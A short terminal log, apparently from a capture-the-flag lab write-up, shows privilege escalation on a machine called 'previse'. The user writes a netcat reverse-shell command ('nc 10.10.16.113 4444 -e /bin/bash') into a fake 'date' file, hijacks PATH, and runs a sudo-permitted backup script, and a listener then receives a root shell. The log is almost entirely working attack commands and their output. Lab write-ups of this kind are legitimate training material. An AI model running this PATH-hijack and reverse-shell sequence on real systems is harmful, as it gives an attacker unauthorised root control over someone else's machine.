 nc: /bin/nc.traditional /bin/nc /bin/nc.openbsd /usr/share/man/man1/nc.1.gz
m4lwhere@previse:/dev/shm$ echo "nc 10.10.16.113 4444 -e /bin/bash" > date
m4lwhere@previse:/dev/shm$ chmod 777 date
m4lwhere@previse:/dev/shm$ export PATH=/dev/shm:$PATH
m4lwhere@previse:/dev/shm$ sudo -l
User m4lwhere may run the following commands on previse:
    (root) /opt/scripts/access_backup.sh
m4lwhere@previse:/dev/shm$ sudo /opt/scripts/access_backup.sh
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.113] from (UNKNOWN) [10.10.11.104] 53684
id
uid=0(root) gid=0(root) groups=0(root)